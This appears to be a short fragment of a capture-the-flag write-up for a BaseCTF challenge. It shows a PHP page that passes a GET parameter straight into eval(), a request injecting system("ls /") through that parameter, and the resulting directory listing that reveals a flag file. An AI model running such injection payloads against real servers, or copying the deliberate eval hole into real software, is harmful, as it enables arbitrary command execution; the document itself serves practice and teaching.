 不安全 challenge.basectf.fun:27053/?DT=system("ls%20/");
<?php
highlight_file(__FILE__);
error_reporting(0);
$a = $_GET['DT'];
eval($a);
?> bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var